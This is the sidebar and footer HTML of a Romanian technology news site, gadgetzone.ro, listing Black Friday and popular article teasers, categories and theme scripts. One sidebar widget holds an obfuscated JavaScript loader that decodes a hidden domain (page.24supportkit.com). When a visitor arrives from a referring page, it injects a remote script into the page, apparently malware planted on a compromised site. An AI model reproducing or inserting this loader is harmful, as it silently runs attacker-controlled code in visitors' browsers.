        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "7149";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ec7db9e44
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yUsWQbaH0MlUFMgViLYP8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769008257856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>